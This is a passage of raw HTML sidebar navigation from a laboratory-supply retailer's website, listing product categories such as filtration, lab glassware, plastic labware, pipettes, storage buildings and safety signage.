                        class="navPage-subMenu-action navPages-action has-subMenu"
                        href="https://www.calpaclab.com/lab-supplies/"
                        
                        
                        data-collapsible="navPages-1660-sidebar"
                        
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">
                        Lab Supplies <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
                    </a>
                    <ul class="navPage-childList" id="navPages-1660-sidebar">
                        <li class="navPage-childList-item">
                            <a class="navPage-childList-action navPages-action" href="https://www.calpaclab.com/lab-supplies/" data-instantload>All Lab Supplies</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottle-carriers-2/" >Bottle Carriers</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/cell-culture/"
        
        
        data-collapsible="navPages-2235-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Cell Culture <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2235-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cell-culture/">All Cell Culture</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/petri-dishes/" >Petri Dishes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microplates/" >Microplates</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/chromatography/"
        
        
        data-collapsible="navPages-450-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Chromatography <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-450-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography/">All Chromatography</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-columns/" >Chromatography Columns</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels/" >Chromatography Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/disposable-labware/"
        
        
        data-collapsible="navPages-629-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Disposable Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-629-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-labware/">All Disposable Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/bags-and-liners/"
        
        
        data-collapsible="navPages-268-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Bags and Liners <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-268-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bags-and-liners/">All Bags and Liners</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-bags/" >Autoclavable Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bag-holders-accessories/" >Bag Holders, Accessories</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/biohazard-bags/" >Biohazard Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/heat-seal-bags/" >Heat-Seal Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-bags/" >PTFE, PFA and Teflon Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-bags/" >Utility Bags</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/zipper-bags/" >Zipper Bags</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/disposable-filter-funnels/" >Disposable Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper/" >Filter Paper</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-test-kits/" >Test Kits</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transport-media/" >Transport Media</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filtration/"
        
        
        data-collapsible="navPages-659-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filtration <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-659-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filtration/">All Filtration</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-1/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/capsule-filters/" >Capsule Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-funnels/"
        
        
        data-collapsible="navPages-1335-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1335-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-funnels/">All Filter Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/bottletop-filters/" >Bottletop Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ezflow-filter-flasks/" >EZFlow® Filter Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/nalgene-filter-funnels/" >Nalgene® Filter Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/reusable-filter-funnels/" >Reusable Filter Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/filter-paper-and-membranes/"
        
        
        data-collapsible="navPages-1332-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Filter Paper and Membranes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1332-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/filter-paper-and-membranes/">All Filter Paper and Membranes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cellulose-filters/" >Cellulose Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-microfiber-filters/" >Glass Microfiber Filters</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/fume-extractors/" >Fume Extractors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringe-filters/" >Syringe Filters</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/syringeless-filters/" >Syringeless Filters</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/funnels/"
        
        
        data-collapsible="navPages-1830-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1830-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/funnels/">All Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-funnels-2/" >Autoclavable Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/buchner-funnels-4/" >Buchner Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-funnels-3/" >Chromatography Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/drum-funnels-2/"
        
        
        data-collapsible="navPages-1832-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Drum Funnels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-1832-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/drum-funnels-2/">All Drum Funnels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/metal-drum-funnels-2/" >Metal Drum Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-drum-funnels-2/" >Plastic Drum Funnels</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-funnels-2/" >Glass Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/powder-funnels-2/" >Powder Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/safety-eco-funnels/" >Safety ECO Funnels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/utility-funnels-2/" >Utility Funnels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/lab-glassware/"
        
        
        data-collapsible="navPages-2134-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Lab Glassware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2134-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/lab-glassware/">All Lab Glassware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-beakers/" >Glass Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-graduated-cylinders/" >Glass Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-laboratory-flasks/"
        
        
        data-collapsible="navPages-363-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Flasks <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-363-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-laboratory-flasks/">All Glass Flasks</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dewar-flasks/" >Dewar Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-erlenmeyer-flasks/" >Erlenmeyer Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-volumetric-flasks/" >Volumetric Flasks</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/borosilicate-type-1-glass-media-bottles/" >Glass Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-tubes/" >Glass Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/glass-vials/"
        
        
        data-collapsible="navPages-424-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Glass Vials <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-424-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/glass-vials/">All Glass Vials</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/amber-glass-vials/" >Amber Glass Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ampules/" >Ampules</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chromatography-vials/" >Chromatography Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clear-glass-vials/" >Clear Glass Vials</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pens-and-labels/"
        
        
        data-collapsible="navPages-619-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pens and Labels <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-619-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pens-and-labels/">All Pens and Labels</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/autoclavable-labels/" >Autoclavable Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/chemical-resistant-labels/" >Chemical Resistant Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-labels/" >Cryogenic Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/deep-freeze-labels/" >Deep-Freeze Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/general-labels/" >General Labels</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-labels/" >Laboratory Labels</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/pipets-and-burettes/"
        
        
        data-collapsible="navPages-631-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Pipettes, Burettes and Dispensers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-631-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipets-and-burettes/">All Pipettes, Burettes and Dispensers</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipette-tips/" >Pipette Tips</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pipettors/" >Pipettors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/serological-pipettes/" >Serological Pipettes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/transfer-pipets/" >Transfer Pipets</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/dispensers/" >Dispensers</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-labware/"
        
        
        data-collapsible="navPages-2136-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Labware <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2136-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-labware/">All Plastic Labware</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-cylinders/" >Plastic Cylinders</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-media-bottles/" >Plastic Media Bottles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-flasks/" >Plastic Flasks</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-beakers/" >Plastic Beakers</a>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/plastic-vials-and-tubes/"
        
        
        data-collapsible="navPages-428-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Plastic Vials and Tubes <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-428-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/plastic-vials-and-tubes/">All Plastic Vials and Tubes</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/centrifuge-tubes/" >Centrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cryogenic-vials/" >Cryogenic Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tubes/" >Microcentrifuge Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/micro-packaging-vials/" >Micro Packaging Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/pcr-tubes/" >PCR Tubes</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ptfe-pfa-and-teflon-vials/" >PTFE, PFA and Teflon Vials</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/microcentrifuge-tube-caps/" >Tube Caps</a>
            </li>
    </ul>
            </li>
            <li class="navPage-childList-item">
                    <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/wash-bottles/"
        
        
        data-collapsible="navPages-302-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Wash Bottles <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-302-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/wash-bottles/">All Wash Bottles</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/ghs-safety-labeled-wash-bottles/" >GHS Safety Labeled Wash Bottles</a>
            </li>
    </ul>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/stir-bars/" >Stir Bars</a>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/storage/"
        
        
        data-collapsible="navPages-761-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Storage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-761-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage/">All Storage</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/cold-storage-2/" >Cold Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/racks-tube-storage/" >Racks and Tube Storage</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-and-dispensing-bins/" >Storage and Dispensing Bins</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/storage-totes-and-trays/" >Totes and Trays</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/laboratory-tools/"
        
        
        data-collapsible="navPages-2087-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tools <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-2087-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/laboratory-tools/">All Tools</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/clamps/" >Clamps</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/crucibles/" >Crucibles</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/forceps-and-tweezers/" >Forceps and Tweezers</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/sampling-tools/" >Sampling Tools</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scalpels-and-utility-knives-1/" >Scalpels and Utility Knives</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/scissors-1/" >Scissors</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/spatulas-1/" >Spatulas</a>
            </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tongs-1/" >Tongs</a>
            </li>
    </ul>
                        </li>
                        <li class="navPage-childList-item">
                                <a
        class="navPage-childList-action navPages-action has-subMenu" 
        href="https://www.calpaclab.com/tubing/"
        
        
        data-collapsible="navPages-643-sidebar"
        
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed">
        Tubing <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
    </a>
    <ul class="navPage-childList" id="navPages-643-sidebar">
        <li class="navPage-childList-item">
            <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing/">All Tubing</a>
        </li>
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action navPages-action" data-instantload href="https://www.calpaclab.com/tubing-fittings/" >Tubing Adapters</a>
            </li>
    </ul>
                        </li>
                    </ul>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/asset-recycling-and-disposition-services/" data-instantload >Equipment Recycling Services</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/outdoor-storage-buildings/"
    
    
    data-collapsible="navPages-515-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Outdoor Storage Buildings <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-515-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-buildings/" data-instantload>All Outdoor Storage Buildings</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/fire-rated-storage-buildings/" data-instantload >Fire Rated Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/non-combustible-storage-buildings/" data-instantload >Non-Combustible Storage Buildings</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/gas-cylinder-storage-racks/" data-instantload >Gas Cylinder Storage Racks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/outdoor-storage-accessories/" data-instantload >Outdoor Storage Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/poly-outdoor-storage-sheds/" data-instantload >Poly Outdoor Storage Sheds</a>
            </li>
    </ul>
</div>
                        </li>
                        <li class="navPages-item">
                            <a class="navPages-action has-subMenu navPages-action--vertical" href="https://www.calpaclab.com/safety-signage/"
    
    
    data-collapsible="navPages-1163-sidebar"
    
    data-collapsible-disabled-state="open"
    data-collapsible-enabled-state="closed">
    Signage <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use href="#icon-caret-down" /></svg></i>
</a>
<div class="navPage-subMenu
            navPage-subMenu--vertical
    " id="navPages-1163-sidebar" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/safety-signage/" data-instantload>All Signage</a>
        </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/accessories/" data-instantload >Accessories</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://www.calpaclab.com/ansi-safety-signs/" data-instantload >ANSI Safety Signs</a>
            </li>
